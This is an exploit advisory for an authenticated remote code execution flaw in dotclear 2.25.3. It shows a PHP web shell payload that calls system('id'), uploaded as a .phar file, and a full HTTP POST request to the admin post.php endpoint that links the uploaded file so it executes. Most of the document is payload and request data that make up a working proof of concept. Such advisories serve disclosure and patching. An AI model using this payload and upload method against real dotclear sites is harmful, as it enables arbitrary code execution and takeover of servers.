 Exploit Title: dotclear 2.25.3 - Remote Code Execution (RCE) (Authenticated)
Application: dotclear
Version: 2.25.3
Bugs:  Remote Code Execution (RCE) (Authenticated) via file upload
Technology: PHP
Vendor URL: https://dotclear.org/
Software Link: https://dotclear.org/download
Date of found: 08.04.2023
Author: Mirabbas Ağalarov
Tested on: Linux

2. Technical Details & POC
========================================
While writing a blog post, we know that we can upload images. But php did not allow file upload. This time
<?php echo system("id"); ?>
 I wrote a file with the above payload, a poc.phar extension, and uploaded it.
We were able to run the php code when we visited your page

poc request:

POST /dotclear/admin/post.php HTTP/1.1
Host: localhost
Content-Length: 566
Cache-Control: max-age=0
sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: dcxd=f3bb50e4faebea34598cf52bcef38548b68bc1cc
Connection: close

post_title=Welcome+to+Dotclear%21&post_excerpt=&post_content=%3Cp%3EThis+is+your+first+entry.+When+you%27re+ready+to+blog%2C+log+in+to+edit+or+delete+it.fghjftgj%3Ca+href%3D%22%2Fdotclear%2Fpublic%2Fpoc.phar%22%3Epoc.phar%3C%2Fa%3E%3C%2Fp%3E%0D%0A&post_notes=&id=1&save=Save+%28s%29&xd_check=ca4243338e38de355f21ce8a757c17fbca4197736275ba4ddcfced4a53032290d7b3c50badd4a3b9ceb2c8b3eed2fc3b53f0e13af56c68f2b934670027e12f4e&post_status=1&post_dt=2023-04-08T06%3A37&post_lang=en&post_format=xhtml&cat_id=&new_cat_title=&new_cat_parent=&post_open_comment=1&post_password=